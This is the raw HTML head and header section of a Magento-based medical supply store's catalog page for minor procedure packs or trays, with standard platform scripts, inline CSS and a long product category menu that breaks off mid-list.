

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/
body_size: 53225
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://inovatiqa.com/';
    var require = {
        "baseUrl": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Minor Procedure - Packs or Trays - Surgery or Minor Procedure</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Shopbybrand/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/print.css" />
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" />
<link  rel="icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />

<style type="text/css">

.sidebar-additional .block-brand {
  display: none !important;
}

.checkout-index-index div.opc-wrapper
{
width:40%;
float:right;

}
.checkout-index-index .opc-sidebar
{
width:55%;
float:left;
}
.checkout-index-index .opc-block-summary .minicart-items-wrapper
{
  max-height:none;
  overflow-x:unset
}


.checkout-index-index .product-image-container
{
  width:100px !important;
}
.checkout-index-index .product-image-container .product-image-wrapper
{
   height:85px;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-name
{
  width:370px; 
 float:left;
}
.checkout-index-index .minicart-items .product-item-details .details-qty
{
  float:left;
}
.checkout-index-index .opc-block-summary .product-item .subtotal
{
   padding:0px 10px  0px 60px;
  position: relative;
  width: 39px;
  float: left;
}
.checkout-index-index .opc-block-summary .product-item .product-item-name-block{dispaly:inline !important; float:left; }
.checkout-index-index .opc-wrapper .form-login
{
  margin-bottom:0px;
  padding-bottom:0px;
}
.checkout-index-index div.field[name='shippingAddress.lastname'], div.field[name='shippingAddress.firstname'], div.field[name='shippingAddress.city'], div.field[name='shippingAddress.region_id'] {
    width: 48%;
    float: left;
    margin-right: 10px;
}
.checkout-index-index div.field[name='shippingAddress.postcode'], div.field[name='shippingAddress.country_id'] {
    width: 48%;
    float: left;
    margin-left: 10px;
}
.checkout-index-index div.field{ margin:0 5px 10px !important;}
.checkout-index-index  .field input,  .checkout-index-index .field select{height:32px !important;}
.checkout-index-index .minicart-items .product .toggle span{ margin:0 0 0 20px;}
.checkout-index-index .minicart-items .product .product-item-details dl{ margin-top:10px;}

.checkout-index-index  .product-item-name-block {float:left;}
.minicart-wrapper .product-item-pricing{float:left;width:20%;}
.minicart-wrapper .product-item-pricing{float:left;width:79%;}
.block-minicart .product-item-pricing .price-container {
    width: 35%;
    float: left;
}
.block-minicart .minicart-items .product-item-details .details-qty {
    width: 38%;
    float: left;
margin-top:0px !important;
}
.minicart-items .product.actions{    width: 20%;
    float: left;
    position: relative !important;}

.checkout-index-index  .minicart-items .product-item-details .details-qty{margin-top:0px;}
.checkout-index-index input[type='radio'], .checkout-index-index input[type='checkbox'] {
    height: 15px !important;
}
.product_manufacturer {
    clear: both;
    width: 100%;
    text-align: right;
}
.product-item-manufacturer {
    width: 44%;
    float: left;
}
.checkout-index-index .opc-block-summary .items-in-cart>.title:after{ display:none !important; content:none;}
.checkout-index-index .content.minicart-items {
    display: block !important;
}
.checkout-index-index .product.options{clear:both}
.checkout-index-index dd.values{float:left; width:50%;}
.checkout-index-index dt.label{ float:left; padding-left:10px;}
.checkout-index-index dl.item-options{margin-left:93px;}
.checkout-index-index .opc-wrapper .shipping-address-item{width:50%;}

.tm_product_tab {
    background: none !important;
    border: none !important;
}

.block.newsletter {
    background: none !important;
}

.header.content {
    background: none !important;
}
.page-wrapper{
 background: none !important;
}
.tm_product_tab, .tm_bestseller, .tm_blog, .tm_innovatiqa, .tm_featured_products{background:#fff !important; }

.login-container{ color:#000 !important; }
.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited{color:#000 !important;}
.product-item-name>a, .product.name a>a{ color:#000 !important;}
.breadcrumbs .items .item strong { color:#000 !important;}
a, .alink{ color:#000 !important;}
body{ color:#000 !important;}
.box-information, .block-dashboard-addresses, .box-shipping-address, .box-newsletter{ padding-left:10px;}

.product.details.product-item-details ul li{
    width:33.33%;
    float:left;
    min-height:225px;
}

.product.details.product-item-details ul {
  margin-top:10px;    
}

span.product-image a {
    /* width: 300px; */
    /* height: 200px; */
   /* background: #e4e4e4; */
   /* padding: 80px 120px; */
}

span.product-image img {
    width: 300px;
    height: 300px;
}

/*
.page-layout-2columns-left.catalog-category-view .breadcumb_inner {
    display: none;
} */



@media screen and (max-width: 767px) {
	.product.details.product-item-details ul li {
		width:100%;
	}


      .category-description {
                position: relative !important;
                left: 0px !important;
       }

       .product.details.product-item-details{
          margin-top:0px;
       }
}

</style>            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-surgery-or-minor-procedure-packs-or-trays-minor-procedure- category-minor-procedure catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '4dbca01fa82843aee8538f13286bb4047e0bbe05') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '4dbca01fa82843aee8538f13286bb4047e0bbe05'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".inovatiqa.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/customer/account/create/" >Create an Account</a></li></ul></div><div class="tm_header_outer"><div class="tm_header_top container-width">
<div class="header-top-left">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

</div></div></div></div><div class="header content"><div class="tm_header container-width"><div class="header-left"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://inovatiqa.com/" title="Inovatiqa Web Store">
        <img src="https://inovatiqa.com/pub/media/logo/stores/1/site_logo.png"
             alt="Inovatiqa Web Store"
             width="180"             height="60"        />
    </a>
</div></div><div class="header-right"><div class="block block-search">
  <div class="block-search-inner">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://inovatiqa.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <!--?php $blockObj= $block->getLayout()->createBlock('Megnor\CategoryList\Block\CategoryList')->setTemplate("CategoryList::storecategories.phtml")->toHtml();
                            echo $blockObj;
                            ?-->
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://inovatiqa.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search Your Products..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded= "true"/>
                    <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    <!--  -->
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>

  </div>
</div>
<div class="tm_header_info_cms"><div class="header-center-contact">
<div class="center-contact-inner">
<div class="center-contact-no"><a href="tel:+1-346-229-4142"><i class="fa fa-phone"></i> +1 (346) 229-4142</a></div>
</div>
<div class="center-contact-inner">
<div class="center-contact-mail"><a href="mailto:customerservice@inovatiqa.com"><i class="fa fa-envelope"></i> customerservice@inovatiqa.com</a></div>
</div>
</div></div></div></div></div></header><div class="header-menu-outer"><div class="header-menu container-width"><div class="header-nav"><div class="header-nav-inner">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store-menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store-menu" data-role="content">
<!--  -->





    <script>

        require([
            'jquery',
            'megnormegamenu'
        ], function ($) {


            $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon level0');
            //Checks if li has sub (ul) and adds class for toggle icon - just an UI

            $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
            //Checks if drodown menu's li elements have anothere level (ul), if not the dropdown is shown as regular dropdown, not a mega menu (thanks Luka Kladaric)

            $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\">Navigation</a>");

            //Adds menu-mobile class (for mobile toggle menu) before the normal menu
            //Mobile menu is hidden if width is more then 959px, but normal menu is displayed
            //Normal menu is hidden if width is below 959px, and jquery adds mobile menu
            //Done this way so it can be used with wordpress without any trouble

            $(".menu > ul > li").hover(function (e) {
                if ($(window).width() > 943) {
                    $(this).children("ul").stop(true, false).fadeToggle(150);
                    e.preventDefault();
                }
            });
            //If width is more than 943px dropdowns are displayed on hover

            $(".menu > ul > li").click(function () {
                if ($(window).width() <= 943) {
                    $(this).children("ul").fadeToggle(150);
                }
            });
            //If width is less or equal to 943px dropdowns are displayed on click (thanks Aman Jain from stackoverflow)

            $(".menu-mobile").click(function (e) {
                $(".menu > ul").toggleClass('show-on-mobile');
                e.preventDefault();
            });

            $('.level-top').each(function(){
               var value = $(this).html();
               if(value == '<span></span>') {
                    $(this).hide();
               }
            });

        });

    </script>
        <nav class="navigation custommenu" role="navigation" >
       <div class="menu-title">
            <div class="menu-title-inner"> All Category</div>
       </div>
        <div class="menu mainmenu" id="mainmenu">
            <ul>
                <li><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment-furniture/id/12/"  class="level-top" ><span>Equipment &amp; Furniture</span></a><ul><li  class="level1 nav-4-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/tables/id/13/" ><span>Tables</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/14/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/overbed/id/116/" ><span>Overbed</span></a></li><li  class="level2 nav-4-1-3 last"><a href="https://inovatiqa.com/equipment-&-furniture/tables//treatment.html" ><span>Treatment </span></a></li></ul></li><li  class="level1 nav-4-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/measurement-devices/id/23/" ><span>Measurement Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/tape-measures/id/24/" ><span>Tape Measures</span></a></li><li  class="level2 nav-4-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/scales-or-accessories/id/358/" ><span>Scales or Accessories</span></a></li><li  class="level2 nav-4-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/453/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/growth-or-circumference/id/761/" ><span>Growth or Circumference</span></a></li><li  class="level2 nav-4-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/bmi-calculator/id/771/" ><span>BMI Calculator</span></a></li><li  class="level2 nav-4-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/pedometer/id/853/" ><span>Pedometer</span></a></li><li  class="level2 nav-4-2-7 last"><a href="https://inovatiqa.com/equipment-&-furniture/measurement-devices//height.html" ><span>Height </span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/seating/id/49/" ><span>Seating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/stools/id/50/" ><span>Stools</span></a></li><li  class="level2 nav-4-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/step-stools/id/56/" ><span>Step Stools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/recliners/id/403/" ><span>Recliners</span></a></li><li  class="level2 nav-4-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-or-power/id/553/" ><span>Specialty or Power</span></a></li><li  class="level2 nav-4-3-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/blood-draw/id/571/" ><span>Blood Draw</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/51/" ><span>Stands</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-iv/id/52/" ><span>Procedure or IV</span></a></li><li  class="level2 nav-4-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/mayo-or-instrument/id/57/" ><span>Mayo or Instrument</span></a></li><li  class="level2 nav-4-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/325/" ><span>Equipment</span></a></li><li  class="level2 nav-4-4-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/581/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/carts/id/54/" ><span>Carts</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/utility/id/55/" ><span>Utility</span></a></li><li  class="level2 nav-4-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/covers-or-accessories/id/265/" ><span>Covers or Accessories</span></a></li><li  class="level2 nav-4-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/288/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/chart-holders-or-racks/id/321/" ><span>Chart Holders or Racks</span></a></li><li  class="level2 nav-4-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/343/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-4-5-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/laundry-or-linen/id/556/" ><span>Laundry or Linen</span></a></li></ul></li><li  class="level1 nav-4-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/96/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/97/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/bins-or-containers/id/519/" ><span>Bins or Containers</span></a></li><li  class="level2 nav-4-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/ear-wash/id/563/" ><span>Ear 